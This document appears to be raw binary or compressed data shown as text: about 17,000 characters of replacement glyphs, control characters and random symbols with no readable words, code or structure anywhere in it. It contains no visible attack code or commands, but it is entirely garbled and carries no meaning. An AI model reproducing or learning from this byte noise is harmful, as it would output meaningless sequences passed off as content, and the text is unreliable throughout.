�:&bY?-([������;H�q&1%��<|_�Yp��v/�v."�v�o'T�������<!�]�>�"Z漽$�{&���W��=�́h9[E�����˝,���zP��G��E�r�e�����o����Lk����̻q�z�'b=���'��#�ɕ�~q�-:Z���F�x:���1�+S�+F^����1&kr�o2G�_�����4��i(��cy6�*?��K��������^����L�-we�����Z%�����:b��E��T�&�>�C^���fI�#�TOeҰ�C�F�Ri>(ۆY�0�[_,0r�R�2��a+�%L�����.�x��?�g�b}g3�aus��^V��q�sl��ȥO�����x��~n����wNs��ӫM�u��ؑ��Z37��Y�ex����2Z'�E����D�+�>S���f���=�Ut.ԓ^�̙z�>�웽ⴖE�:�^A?��БjN�`���#���ì��[�c�z��&��O������y�<ck�ﱳ�{����y��v����zE~�.�;�4��G��g�����u;{]���f��z���/����r{�XW"�I�4��G^[$I⦬��˦u�HN�� �-sW-�����$�_d芎�����}Y{G��-/z.�c����v�~ܖ�þd5�kj�)$9U�R^%E�47�ST�Cq���Bor�)��!�ӆ�y;�����ω3�.#'��=�O^�>2vR5�$�EӀN��2�ۓPA>� o	8AA����$A?�ZM!\�9%N���!1Ո%#��L3yE���c�N Ú��_L�&�e��� H�OJ�Q�؋ցJ��"�d��K��U�F�R���$��	��ە(�/mySĽ*��b���E,Ź&����R��UK͈��O��v�M!K��7ځ�x��e��$��r��[�]�Sc
�3�Og�c���=R�\ɨ��7��8��z�y|M7{e�XJ���~��X9gJCe�7�������Z8Pk�E�"g�!I�vhRv�0��sF�>�{2�_��a'�b����NĹ�������\Gb�v������X��E�_�ڱ��~qZ�{�L}�y_�R$�c���Aע��܈�o-B��R�w�T�S�!���d��Rx���I���J�%�h-�j}��4BL��4	��X���m�?�KI�8�V?^�t��1�����V6�r�^K'$��{R��OyG���H�:D`$��"{�x!��RٓD۴�H%^�d:�s�4.f�~�@Q��O	��L���5�&�S$�դ�q�J�����$z�����#�vq����e�V9�4�܃J6�na�i�̫�L�/��?UM��k���6�,���W9uv���nƦ�9qq���.��٠s�T�E!#�*�_i���x4&bU,ǘJQ������+(|�Umb�t�.�2Sџ����?%l�{�,���1sC�?���7�X��E�L*KW����
ψ��&b�����AZ'B�Ę%�|H��&$r+��<*�j�[e�{`�/��l�}�ݮ�`�_�3��|d��&zR�o��$��׏��P�{I(�G�B +��8�N7��c�VUK��q��R6?KW%w���w(Z�m���~̕�IɌ�Դ�Q(��4���J����,��<��
IE��V�f��Xs��(�wp+��0tz�0������$��H��G�2`8^�ɮt
��Q*'��
�E��kH�H%Z�_���Xӌ��(��'RM����WY�T�2-�c%;[b�ʾ�Ņ嗧��VTe�4�P��ؑ"6_m��H:��1v�J�'*:D}D�"α�'}�2H)}�L��Sg�gUX�������2�A�J�8�h���-�K�9 ���D$(e��	�V�B���/�H��'��PgB�lI(SJ��R�"������E��?x�~Ë���G��3��'�Z�D����e#�G)�,�*�K�H:�2]�V��Y�;�KR��Z�U�L�Ibh�$����H�i���2�\��j/��,��ݘ�<���cœ�oj�È��",�Yr:w���,Y��QܿM��wi����Mv�fN��6MNs(�Z�ߡ�ў�����"IPy��<�ex�����hd|����[\C���jz�$����̭\xP��q3��^�T�
6�pS�ś_̳�L	󇊘X-`Y��������Έ)3X�<N��L�d6]�y�k�[��~:��1#��r�����-��wr��Ň��^lש�v2���b2�5d�i�X��w�XzT���zA�!�e�.5Ω�z9�I7���g#y���ɴ�$�2�șc|��[��}#(�{���~ί�1�z����~��y�㌮�s��
K'{�m�f�ڃ1�Ep�����_�Nz�`��|�E����JW�ɣ�\}w��k�b`*������_����=������n*���E<�������F�oaq������FQK}si�u�C�q���el����)]r���G���s{=^�+�hɂAje�zje�'� &�j�����w�ث<��çc)�v`伖�YrƷ��Dǂ�ա��Yz=����c�{���\��I��%��,�j���iU+ߚMVN%�)j��ځpɤ/�4�W���ٝ��a��7kwD��I��Cf�d�"72�]�닢�VF'�k�E�8�Xc�"!�!"X�4�{N�|�RtO-E��t����{Y&��1�z�؄�`�kr�iՅ�YE��r�(�GJI+�i����b�'uT�	4��A�
�T����Ʋ���P<�fse0!g��ʢ�N#�&���L���h�L� sD��)�NP���XA@�N\CE�B�p�r�^����=�ax��B��D�T2݋�H�6�h���"�q{�׾�k�w%9�@ܛ��R��FD�?��X�4�	��
ۃ_�^R�O"��}�^��1��a�p��mҋc�V�Z0���Q,����*	���q��ѧ{�$�s����*��A���0Hj��?lǑׂĝ���Q7f�iX��J�'q�/г�g�R	���L$��'���N�E�e�#�� ���;�� �pAOWLپr=Ņ��S3�ϋ����v��B)���W��]j�t�.73�����z]���k����ҩf
����/�0V���fg�h�΢m�@(����T��0v���k��ܫ��\7J�8S.�ʊ`V��R����W3r��ዅ����ѫl��Ņ�G8�I?�?�����8�V+�>�g�F%5�r��r��0�_��փ�������To���w�O��#>��]���)�<�gp��S��>�*.5I�L�|�$�\�:'+E�Z��I�m"�3f���0fӿVN����N�>c�R=���Y=lUj�M�ۜ2򮨨9q���K�<��i��_= V�H�*Y�O�;�6���z�(c���H�����w2(��v��O��G2��b�#��=�h	�P��a���ŭ�T�g�v���*s��2�z�J�"b%#�4��r ���~4�f�Z C��9��(�m�ma�a��H�m-�Ҿ �k��*А�'bUFzz
�$��X,i���<�:��e8�s���N��qg�^����=dOz�K$�8�]AZI��AT)ei�Ed"�D~��k8�I�&�A�"����f�������G��!�,�ǐM�8)ezB�AY;�Π.��&��,B@R�RA��K�ɝ��ve֎02�9c�Qԍ�� H#�!^-~ֶ�'�!���p&.�3~����\�Z�H��R,�SLqO9-�Ԏ��9'��!��?qM��X\q�#�e��^���!z������ �=.�;�Q�S%��K����J|��F7��
�8��!N�G���Z�AH�|�����K�Kx�� ��M�N��"�{զ~�ꁒ1H"�0P)�+��Q\B0}u4����4.�@��<�8��������F-������>M�r�*�����T�l��;ZV��Ҳ�IZ;�X�y*X�S�{�n�&߬�+��ӌ>�GD�SpՍ�$o��Hq���J[�-���Mi�QP#�Q�%�<��*�I��5^$令Ӈڡ8�$q�.��VH��B�׫?T�J��mS��D�zE�$Q�еVA�Z��VA<��|��Zg1|�XħH�US�J����������Cif��xsw�i=�,�����:��ʣZ�|>���9�~��-�����f7s�+Y:����VZY\��ȱ9�|�6���G���e���6���)w�Z�g���Cz\(c�̀�W-U���J�K��4��=UC�B5սi�m�	������wp��$�?9���ô/�P;�������*sW��8[���:����p���y�=��R�*$���&A��h*FĖ�J�ī%jVj�'�L0(t{(�e�o�R�^�+q��jE���huMW��U�e!jd��t��{���&vޖ����%��Ar���r1D�x L=��'2'�O��d�ѿ"����?���8:��$��Wƒ�k ##����T��u(-���)��Q���h'�K�,��d��p�yQ>�"����*3�cD�"I/��JGN�QuO>�htq�FF��G�1��0_B�T�SP�k��9� ��P�����wJ[42LT5�aɎ�`���Rޘ�%KD�!�e!57�ƞ<�Ƭ���(�!ND�eF2� ���n�b'W�V���S��GrɑDW�IA�m�A��\��F$9��#׳�KO�`�\w����X���"�١���Hk�e�|�$_��m���f����������K�}�"~@�N�Nk��P�ItB�J]���+5$��x���Mm���'e�y�#y�!Ĥڊ`�A�+��Tr�R*n��^���;��i��,j:j��P�3є�D�S/I�Hy�����m���<Mp�."�'2�Yq��%(��������&���>��;ɨ�Kd�$��<���^,c$��
o�+"0d���#�ם@�����z,�;̙h���)���E��.͖�K��K�l<>��w-N�}�GKH(	 �Q�bO�����:��V��8\(g�Be}zUԦwP�!c8W�����$I����W�4���J����.����L�v��VIXE���Q9���FN�3ġ׻�XLߙ\Գ�����u�*�����k?�������n�r�[?[����8��OmQ?���[����O�s��)�=���G�x��<����o��ޗg��w�8z����m�l�0����k�L�wQ�`"�>���"�g�蚮��h�i,G�W3'�X��A����S�\z�&�[F�r.g�N����j���\�h��??ȣo6X���3�Z��ar1ҫ�h�5Ѹ vv�SN��K�s�u+SG�i�g�A�O��`�8
o�pw��uZX�;6�[�f�"�J��h����v:�-�^;�j�/�?��ΎD���� j�#���o�UP��|�/S��2��|i^�d�����8�2"I͈�d�g�QUWLe��.����2`[�h����E7.~b`㑷d\O��i�~o
�I*t��)�|�,q���(uʀ.^�_`ѱC�d��䘃����ǈ����8	*��
���m-�z�x;�Iso)�:�kL��E�Y\�mB�@$q̮�3{�M�Ii
N�8�tA�����d�R&��J�D2���<z�5�;㟸s�?�S��#��`�Mŉj���lo"K�߰� �.�L��c���L0�������tn}R��!q��{q����jDp�^��|�^�?J\����D[�u/���VM��mG�C��_�� �0��R7_$�QI����؜Y<U*"Fb�I�hQj��&�n7M.�
w���D�<GL�v|�9��lD�%�,�j~VDW�[���� �r�љm��xzS�+��ڋk���7Wz��I+�Գ�$�̳l�}��c �(H]D�K�k�v��'Z�)LĹ��Hq��5�����a�w��GZ����ݢX��O�?}�V�*��$�h��|7R4��f*��y�2��I��
1�QۗKig��Q����p��(%�MK�B
�7�nW�V�إb�Ł�^��m5����\��cY�LG�{:��ә�_�e�ZK"V3wJ9�n+��n��W�i?�̙/�y���x���~��v����fn>>˵�ǹy����������٫�z�0��>̻�o��dU�:V�v�������8zq���D��3�obt����2�j�W:�2+(��GG9������yg����/tr�u����2Ѣx�&��>̍Of�:[�3��q2�D�f�Y;m�qɅ�[q�v�l���ĝB�S)��������N��y���[q�S�و]v��m����ㄳ�ޡ������El=�������_d���Fg̕�C�-8�����$�K��G?,���7��D2��D����SI+�\��Z�BCC���$�J@Z��ē*Τ�˕��}�`��7�8�n��/��<Y�+�@f������	�UhE\|�|�$�&�%,J)��������A�(@Y8JR�IuY>A����5� BnJ�R�X��!H�B�h]�eT4'�l��7�F��X��BI��PבNC_6��F	$q]��>��I��L��WPW��ɴ���8�N�N�`�6�]�nRח��Z�d�4U����e$Q'"om	".���X4��=D�}O�^�7"Y�db�t��J!>[f��s��&�r9L`�d�*���/�U��Z��M}O�ڑ�&��.��Ϩ��y2s܊��/�_�c|^�ё�>/���Q�DV�+y�.��-��L"��VD����+�"��B|�>\"��s����{Q����
�\�B��vu�ZR��tq`:O��v�2!���,�J݃)�M�z��	�������d�%�J\r��L�����t��Zl�7-}9�d��<[+K�:�?]C�Cn�#uc��$\<���\z�G�+5�I����Y���:&�U3y���ù��(�{9O����� �u�4�R!�e�2�&��'�S�L툥@�[y��~8��3��_o�ϬQ?w�h���A.~<���Ǚ�Uɉ�8��0�G�}Tåo�����^q�g�����C\���{���|���t̢b0��I���n���k�����7or��n>:Õ{�8vv���E��p�J�}vE�d
�ū�ަ�%��6��`��Wq����f�P3���^����)���$cGk�N�o���c��9��wW���$���?S���'9����#d��p�3-�qF� AL]�`�t��� ��]Y<afr�Lb�q�q����]ϱ�n'�~���"��6.[E�l�����Q6��a������y��댷V��d���m$5��Ҷ����M��Jܨ��b��4���8��q2��RA�|=�����l1���H�@��ͫs��F����i7FN۳pӛ�ok���I����d�X�m1���QI��Q�Q2�֕(��I�lq:ÂD��	���Ro��� � 8(N,ĝs�R��S]kXX�LIm�|n4�9�V�~�k��p�q)�$�ŪS�K�)�l�ʢ�7[2��I�b�F�r�Qb�k9|����jrk�Ȯ�&�� �*h�1�W�=FP'�����u�T�Q�I�J�3Z��t�|T�ɇ��B�e�{��u��݁Ƀq��;�~6�#WM���I9�;��5y�~�ż�� �F�J�5��Ľ*֕�xI�%.G�K��?�&�������$j�#��YZ��{�Ȭ7_�%���z,H�G0y�[Pw�SQ��f�ϥ�x%�ʑ@r}�}E��9"(���K�܅W�n|÷������"^�k	�y� q��Oq��8���[�6�N�9`��&2AP2a�`��`�R��A^]R��j�ZX�x�L��U���[�-ڬ��-��� {�����=��å�+�;�H�p��&bs��o���_���C��p�s�Or�y�b&�RFmg1՝�4I2-a�P��Cq ��݅�:�'��n�Q!�9r�����S��62|���;��`�s�Mp�i�}9��M��.c��ZN~�E��4�gq����mb�i3C��;�dҺ_�F%�tMVr�����~��+>��7���{�y����y��{���N��?��O��o~��������kf��P����F��F�c���:ee�R����7�y���δP�e�s����l^a�\�>Z���t�O���g�L!�K�<c�����d����3����hVn�J��P̭w8&vw鰙�zw�����>�Ͽ�]|��HHN�7ȓ]v/���E�<v�EH��n�qp��(�����'fJѨOd�+�Е=O��>Z{���,�������\��8�V�'�?C���x��h��&��)>V����vԆR7(h4�J�a'Z׶�r׏���9�$��.���9��@D��B��9=�H���ᱞ���8�^��	�(�}�D�t��e^VL\����@|C\��O �j$&ޗR���~qNy4���>�O�DUm�j瘘%�|H˳�U�Eni�2�G�[�� P�yA�d�]����B6o���G��^5�ERM$ѹ���C�
:�t+���)�`��_�D�hEݎL��p侉c-Tt����ю�6[���q�Vݓ�"��-z�2�J�\ A���6���
�wAY_���\)nՊx
zU�C��m��ADgn�T�2�S�����]+T�$��P�Ej��͊��J��#YW�`�����+�Y���������7��'f;1�N"���%xcH�đ�1g� ��MQ�u��9��Nن^y�g�G���%)�K�*�����ދ>]N�$S�!�V���Y�F��$� �L���{�ј]	���,�ȟ�SE�/I����-��#Zq��ۑ�ZȬI$�)�"A��Su:ʍ��8zsm��tzE5" �V�o&!'���r�g�D��5JZ�e�x)���L^�d�\���!kŕJ����1z�����_���Ϛ�ѹ�'D��轔���U����#��1�Z�>�e��V�����W9�� ��:Ǔ/�pｓ|�W��?~�/~��|r�ϊ�:#��*���}~���\�=$��(?��!���7�����=Xc�d#W^��8�R���:M�Y�1,�#�.�^���,���~8��r^���</p��0�?]�qPFӲ$�)-�ǳyƜ�y%�;�ԏp��,��D�Ћ�2�.<)�Еl�V��/�p�d+�#����"{�mW'P������!�&�8�V���\�r�w�^(p�����J��L��nmC�}h�tb�z$�oe�Xbj�.K���� �Y�J�5��L���lʊJ(�擓����.م�jOF}D�$K�ˁ��{Ė�[aL�	��c�d5g��.D�(��z��(��܈OMՉ�
���	�%�� 0܏pm���Lo�$1-��qb!���VU�ZVa�T�䒘E�H5u�y�6%1�VG�H6i2�r*t�W��&Fb��ę�gf��.��,�Iʋ��;��C]x</6:6͆��֑֮�$X�E�D�Zv7�YC�R��@�V�d��>ym����,�v��lX����/�=�EJ�*����0� �v�T(w޵�1eG��M��_Hgp��m��`��Wxo��E|j����(��ӊ0򛽰��&�ޓA��E˜V2�=%C�
�t�A�ˤW۩MBL�^��x�,�aRGF����K"����=�˾̞K"�ّ �	1o!ȸEDюX���ݤ�E��*��"S��Ѻ���@fΘ�kQ�-=K�Qy�EDK�1���/b�Zg�'��E~��V\�^q�;���"d�������"R���(��"bfGfI�����\�&��$� �j��+#m�!4�k�_�b�� U����V
�R�9���QښNt�	ق��%���b
V��ϕϩ�l�dL��k��)�{3��[M4,MԆ��h���1�N~_�_���|�\,}�铸��_��o'8�y�?l���F8�e7�~"b�w�l~���k-\�f�{??�;���7��*����*���.w�9Ư��S~��_��/?�����|��S����~��[��_=a�R������~���In����G��}8��O�J)S���lS��ntpJ\��8�xZ4�����]~�Oy$�y��,�>\��o���i1�+���>�}���忣϶e�t2g��z]���0r'�dr�im��./oqet���+�Ċ�r�٦>*7fG`�'�,����'l��=��gŐNb$���k���nL]�a�q4÷|�"� ���7|��M��;����
�2��눌�Q[Ӥ6>mh(��ZOV���f�vđ�y[qS�9'��<�ıڧ��V�U��K�S����
�25A�����-����1%����	
�c�':.H-?bɉ L��7҅X� Y�N���(�J���l"�(���l�+h��w�އ��Uk��D*>c��31�a"^:r����ʀ6��������P����\&L$V:�k
��_P���p��L��R9�L��u�DIS����-\}����9}A�еb����F.�.�3s̓i��!<��&�_'ź��b7J�D���M�"1'DP�C��N�ğ�a/r�m��� �]�����^���y9M�/����/���-v��!y�F�-HpT�]�/�&�8@P5��:�{9G"-[Ѥ�߻b.pF�&�7�K�?	�"����o:�͹wL���S�_�D\|���S��v�����|�[�����
٫��S�dG�$�x���`��F���8��X���g��đr��޳���6u"�CתX?_�Ț8��:ʺ3)�I��a�� 7�1��2�`)�P'Y��Kˢ���\
z��I�F�}����j��װ|�M⥞��hR[� J���Ld�Xm�Y�]kd���ņ��ە,?��ć\��(�?�d�vV�nd�~	���Ƒ�E4>�mP}Zx��˜|�������o��<˻"b?���x��|���ӟ������O�-�_�ȫo^��_����G��g��|,��β����J�!z�Kd�$0u���_nr��.�?��oV�{S�ޝ�ғ���=��??��_>���7y����z*N�(�3����_|�/��$��W�2��o�Id�xg#Y�m��5\~����:=������ybI��w���ࣱ#*Yi�`�ACL�j�c?f%�ŗ�U3�,��&ؙ�	[����	�ḍ�J�<�?�F�'�C�dVۓT(�XCmk%)�9xz��eQRV�..S�;�!�v��:���� ��ѹ�$|���Ǒ�6wq:���4v��n4�S�j�jeUvA)&��H�4J�N�(�$�&ȧ8�(	2'�DX������2H�j�A�`Ή��+}j ^�i̡sZ2�B�:�GY"��!1� W�tA���������
��Ï�R��LfA��r�:����8���Ҿ 
�]�\��n2T�+c���ik�)o�Ŝ�%ۍ��$��d���K�k6�q喸�![F�%��r桙����+A����{0Bq+�/s�a���%�����$�Җ�^�Rq�~���iX��rj'�s�t�һ��I�Mb�3��U�Ȳ�S�`��'��z3�z9^=5����ܕGQE�2q�u�Xō���[,���>)�N��=ȭU�Px�U&�h7-3^4�le��7��݈�~:Dܝ������=�fؑ��1׎��=��ui]pخ޻R��X喁�����1{,w�u;�+��O�Z�Jy�7�sQ2�R=�L��������X?WK５�C�v�Sџ�����ֲr����X��H
[����Ѿ�E�B&-+�X{�"X��,�ۡ%�=��S���G]�<|�
됑�lLe!����/�ӿY��s&Jgt�+d�N-�hg�I3D��~��ڻ-���ȴ���;%��|���tp��NN��:����kg�J7~"��k�z8|i��>�#��{A��_���x�;������*��X�]���;���y��a�J��<�d�㟜�ڇ�jk�U�3or�n��������O������?�ƕ7Y�����:f.T��}�������/�(��"�;���I�|Y������E\�Xv��l�����vo�]�~�/舛�2�t7-���x��J~�?���b���[�
m�~RF��p��/P�*n�7)cߧpe;mg=�?�Dͺ��d���+8)[��R�"(9$���Ր[�)�Jd�v��.t�3x ��E;��K0/�Sع����_�I����p��w%˒G�i��d��H�df�df�dff��bf��j�Ꞧi��-KZ[+���������'�2##.���=ύsϑ��R�S��o�G0:Յ��@�<�Y
��c�gy�i�*�b�ÈM�$!5Q��_�/.>"QUz��M&�&ET�9ه�&DO�mV��Dw����տ���:��4f3�V�`�!�6Z�OAy�>˘3P��O���&��lW���������gd�b��z�l�:e$;
������g���qA��P�5�EmG����4ד� j����SZ�*=ݎ̮1����;��Nc�����C�HWU�bJ_b�d7���y3��>�BH�t����ĩ�n���8���^,?�m�jg^b�v��2��J}w���CAA{W�SCw�ߵږ,ʫDŉ����VK�œ��D�%�ʪ\�
���ɧ�"�Ύf��+��1+��RT/M3S�N�X�H֋U���atl�P?@�V������z֯��X�� ͮ$�:�tĦ��q��E����AZ�?R˖�r�E�Όm�H?��Z	�z3q&��3m���db����BI�=W� �g�Q/��[��4Qә�Ƶ>.~8��*��y���K;�[t ���rz�)U�^�d���vPkP�5���$bk|)K���Ơ�F��hݲм�K�X�"�
��g�l}���o'X�P��q'���E��هl�ߢp��V��a�s_r�\�j�s�Ms��>��C�;�����������u.�Z�ԕ)6��yi����a��gޚWXM�|��[
�7~�SoNH�;x�7gx�7'�{�}6����O��ӯv��~���o��%��<����r��7l��>�ܿx�!��9w}ka���Tf0~�̩�y|�G+����_��?��]�����=���D��bX�P�@��OK���@Ӧ�g�^��eϋ���Q�����w��9J�e/�O��|���%�r/��AOr,&�*�ES�B�4�㒱�����I�D�Z�E��8���V�gL"�j�G�X��t#�ю�:�J��s�
+C�"m̣"~a�$���q���f�k܆�����|�SM��|ȭ�&��LUG��)��X7����k�o�s�T)ɍRu���4U�
b���`�t7=�U4�(�3m�$���#Fd�K@�QI&�IU8��cRw��D#!���TI���8�F!����ڳr��'P��B^s ٕf��t��Q��-$d��Kʚ�
㓡tw�24���dm�>U�46.'�n�n
" �;8���˿K��Fv�DZ~�)��d�91����n��?d�;�wh]�/*�֟�e�T&���Z�½̏����l��,�g�*D��m�Ul|LGW@D9�٘tϛ�P_�#�	
9JH�#�&;�LNDEب:=/Bt�C�P3���Ov�Ϊ��WXG�1��L~���:6A�t]��ƱP�N�R�v��Io�7�+W2�N"��:���K;�1uMf��G�k��#�ʙ��X*{t�t/Fr�fz���Ƕ�]�l�:�Bu0�Ή2��r(��t~��3Vu�q��{�J�Lk�x�W!����r��t���}�Kh_�aJ�x���u�>m�
��5�]��ҏ����2US�tn�r��%�NV�y����=t�*'�;���T����y/1��3Qޏ�Xx���GV�J����F%��ǵߏp�wc\��(�~3��߬���Ώ�����E��_?�������-��n2����v�m����!�=�g��$KW{�����,�=.�����w)�>�Sh����׵�n�d���Uv����=��?���������Ph�����<V`��?�_���;RםFv���N�@�oũ*�
a-������7�9w��ё
RbթԱ���f22���b�:��'���VZv\�}��-W���v����!L����p:��pҕ�'�����+c�V�vd����U���RW�FFNi�,�N"	��d՚h�g�\C;�X:�#�?B�t�z�(���
,W���9_�Vj����Et��*:�ؤh)a��@Ҍ��)�Y<q8FD�?Ţ۪��&�R�ɩ���������)Eڏ�*5�t��T��EF���K�WhY���jW�(�*��l�'ےL@�1B^A扣�a�a	ƒV~��~RM�_�'�#�����]�t�(f�l�S��(܋ۼ�̶����D�;}��43�Qt���G���{@���9�/S�v�6Sà�h�E����ր/!Y��8af�nymvt8�<#��Y��� ��z���ϛʾ��c��iT�PV�LI��@iyf�\2	Y�F"*�^�쨢cO�̘(G�n��Ij�!��0���ya,}�Si��?"rݧ�;(��z��FfN��7�kw%��E���7]J�T�m����lj��m?�;��O%��WHǬ
�F���
[=�/<*��fx=���0
�����+�ޕ�i�Ӫ���sQ!r��.�V"D��tM���'eT�����fqN��~���-��%+��A��<h�/���Kl<n�n9��SjO˙4�d� 훼� �̧x4���L7r��3�}4���&��up��U��w�x����&���<�>�d��nu0r�����-�0-���IY-�ݤg������g������k9��NN����O8��~��q�_�ߏ�-o��χ|������]�w��_��=N]����	6O�����'+��=��G��_�d��1�_5��)�N?�&�zX��ʃoV�|������9��~�ŭϖHx��=���
b�w�8���Y���w���1�d���]5_N��4i[1g�N�*D.��j"����x{��Å��@F�k���af���l:i�i���ݿ`�~4��W�����a�Y6��T��0�����lX�����n2�>/�ěU�`J�°dgR�[@QA��M�Ҫ��j�Qy��H�z�h���]!�0�O��s��KAXg"�4���Hr��9&U�h[(�$F)�bIH�S7����B�Rɘ�	���~f�F��BRQdUDa���Erp����<��`	���ZәEqc�l��Ll�ڦ0Β
��Ջ�2E{R��DiQ�h._�!Q�D��,��$䆫s��GH�7�
���8���3��$-̥}6����(���x�ZJ�"�s���^�? 4�%�b^����W���
nܭ���:*�P��������ڇ ��#	Ez�t(5CNw�R�E�J�
H�{&U�@������N���ƌ���4�IߥhR���{��*�,��<iK�I!@C��}!Zʘ�躞���LJ�Fvbl/GOF��#�ٔr��б�M�F -�^Ԏ���R��!�u$����Jr����M��8�ʺt�J���ͦ�>���jF�똟kcj����\���uܢE����p� RT��hM�s*�v[��f"��	t-f��:��(��9�NtLE�:j�m�$�3��%���I)Ɯ�B@���]�_�e�R!���g���MH��?_����_��~1����0|�����Ԭ�S����-��b���M�/'1!Һ��8[�t��Aˏ[T��{ts��a�?�a����n%�wKi܍e���΋9l}ԭG'g�����mꋵ�}�ƥ?1�~%gX��s|�����Ŀ�~�?������u�>����)Q�*n-�yv�KW8sg�����I�8{��O'9%r<��w:���8����
N���ʃFN����5mÛ���jE�8ΥO��{�[V�D�+OJy�;���g/��=��_������%JH��1.h�넥1�[B��&8����x���|O����H���ȧ�7��C�y��N��V��~ǅ��B����ԝ�/:2xßݏ��\Q�P`m��p�$b�����g&/;���T�ȳ�5�AzQ�mi�����u���jG^e�\�K��{:�MT��CUz��BR�Iف�[��+N���JHM�M!&�
��9!��B�<Tգ��Π�'���$����=Ҋ̘�D#�	����<mc�*�Ҥ�ɴJM�G
m�B���*:�霮W��]�d[//� �(Q����>ۗ�4QJ���\�,���n��|�i���jn�����pj�(��}Ҭ��e~����l��΢@?���HL���9�"�zo�qAߕG��$2х���Ĥ��u$������8r��%_��( ����OߺFѻ�Fߺ�M���̔�ĐY�B^YE�%
�?M�mL1�@R��)Z�I�(�e̗��(����1�%B_	fhո� R��nƑ�S�,\\e����G�l<Lb�b(C{�̝�©M�)0fݰ�ʹ��Qݭ�k��PT�_�E�_l&+'��RS��*Z��6e�ڜIGO��R�{��lar~���2�t��u�[�)���[����Dh�D��'�ĉ�>��8&ֲ��&%+FT�P���X�z|X�Xé�#̝o�y!_�3H��"��wAmeG��j#��Xzv�[He展���2x=�s_r��1&�WR5'�˦�LzM�EKO�{\��;M��f��`�n��ĝ*����U��d��>��͹�K�h`�k��X|�F���ӿ���O����I>�?�����������ii5�����̃w��կ����W���.�-����m��n��ޏ�����g��\��ԛ"��ML��a󡕱sŜ~w@纖K��8����;-<��&�Mq��!��s�����{/|���^����K�?�����3�N9s��".㛢8�ҽ��܃��4�K��g�k_������PS���Ҭ�Y;S��G%L\�e�z,Mǃ���M�� zϺ2z5��jH�/2w/��;��wI.=(�3SYS�����"����6wU�iF�w��>Q�m�.t/;ӻ��Ȯ���/m3n�tH{ɮ���yQPJ�(+:ٗ��D���T"�0B��	������В��:Rٞ��N3�CY$�vR\h(T�g�ag[���.�jk��*�f^�:gw-uh��q-#�Ȝ j��XET�÷�Iq��0�K`�����c��!0ɎcN��X���;�͹�����G�k������	���\��/����aG�>DP���^�/�5�������}g�� %ӛ�O"S�S�NV��1ϓ_�%
�Y�i��|9��!/��Q��Mm�2���`�ԭ1Y4�@Rf8�	n���1QW��*���D�2��G�R}�,����B ���"�r���1:Ʋ���}d5����O�Z����}ї���m��u���ӷ�A炳��%��-I�f]�\�dx#�D��ҏ�Q��@ 5��
O.;R�\�Ou -+X�&�˥�9���Z�hlͣg��ɹV�U����m��s(����=��e���7���:�Y"u�R�(��0}*�soes��lv����W���"��[8�����^�g�ZY^��f>��
q�FZY~�����������w��x���㙔�"��r�^��Q�z�GR�G5L�/c�A)�;��zmS�\�j���X�Nd2+�;����+�Rw�q�[?��W�\������g���e��r�?��܏�m7q���Ei�n��ٵ^>���{��Wfy��Y��t+����z�C��jC*������Ku�>�q�w
������Nn}�`��O�8��K�=˸��Q~�i������/�Ͽ�o�wI'"� {�����%^al�С�?�-2��o,VzO��9�=��\�*O�ڔK\�J�=)�v"�g?u���_Hd�Z�p7��ר��'��oO�l�c��Ejgc𤺾���FFG��� ($��V��P)�>�4��Us��n;Əb�wPCv�n�u�Qu7�-#���X/UEw��ز�ME:�
F��1)_hd�!�
`OQN�:�t0ړ�Lj����2n;�������|]mU���)��g��I�R�(�ZēUF�p�mA�"��u�T�CAc�T�PJ�DbF�H�DBr,�.���R�ԱDJ
��b�{��j'0� �!��Dі���my���X��hP��{�s�R�da2�b
q�>���_���ڛYd�'�:FD�V�R^<��R�������E������ƌ
E�1��r�ri�RQ]n[{13GZ-�N�Gv�QG<����{Һ�@ͤT]�W�Q��C���*r���T%�ʉ�rO}����`�T?9Ǐ�?�Ѓ�<;��_#&�i�~���T�Ia�L��u�W�ߛ�&N�0{�,m��{ݕ��jcn��3ѷ�O犟ڇ��3���p[A+o0Q�FI��X�Xz�iGn���*n�!��RU'=�FΩ�n�gx����,����p���j"T8"(i�fQ���Wټ��|���M-��].�?��	���2z.�����{�RjXK�t"��,:�sX�oe[�4%�[{��
�s����f-M[q�>n�u���]�J(��ެa���5��'U��/f�.��b��
�շ�h�L��\>��*�z"U}��ݟ(��U�|�������"7������*���q�g��l�+��ZX-/Y�n����Y+ӫ=��2χ?�#�ocF�u���J�F@��t��?]����P��Vv�w뜩�_o�"�q�ǋ��=b�q?�W[8~�߶|ي��֯x����y�pX�?���v������U������CIl�/�=yx�`Jt$�X�.�U�L���ޏ9ܝ����;�l7f+8@h�w�j?B۶|�jm;a��;	s=��ɠ��l� '=9�N�>�d�f�dم��55��
��ϥ���̼L�h�
�j�>�#=	�nR�>��T�C�ԑ�9G�T�k��(lQ��fWIך#�(���7fX�N���l77���go�ߟ�X?s�y�"H,�G��ϭ�$"�c���*EV���Ԙ�4DQӗNuou��t͕�[I�T��%KZ����Lq��6��9R��j�)]� �$�\�_lN Q�^��K+g�1e&�ܝ�Zo����
QiH\�!�+��)�;w\������ .�SlGLJ��ǋ�D/���r!�\��|���W��S^%>�ea
w�k"�H�4�Qߒ�ΚDU����@D���8�65NT��ă�7��(�sތ��d�f&��aT8P`=JI�3�f7r�	O<�m0VO�#!Ϟ�b��2c�1c<��L"c�V3�I�D�9*��p��'i���ԟ����>��M��@^��Г�^:�B�_��eև�U���+wc��@׶�|Ŏ�&zEm����cQ]ܼ'-�j?�ƪ<�H+U�n?IvD�"R�|��l'�jE�%�� ��SPNj����^���ٓ�<�:�O�!���Nt�(��o���OfY�����n���^LeP$5u���G=t�2���t[ap����5����}�����Z��tJ�1D���q��ηRD�����l�7+m�����{%�ŷjx������'��a�v�/fc=�A��<������Տ�
�N3���z��C��_���~�~N�=���ؼ2I�d���.t��5��Jc���%���^�һR��.�6�Y�:Ȃ��';,^��pdJ�ٽ3��V.w2u���-\~o��k���l�'_�p�%N?�����<����3��.�t����Bv�2�U���������!J�Sɩ�����w����A���������h�NabT;�QZ�@�\8q�/�7v��S&�wT��)�b�|����2t�X):^��(&-_U� ���P�����;�MAm��0����X�ި�����^tm�3������fHO��9��
u�RO�@A�"]	�%*.���t��ڄDy������!CH.�&�N��-���3^����$�&���8���S�ޛ�u����LƲZ��{���z)T}&�u�+;ǧ�PQYDp��~Y��>�Ƃ
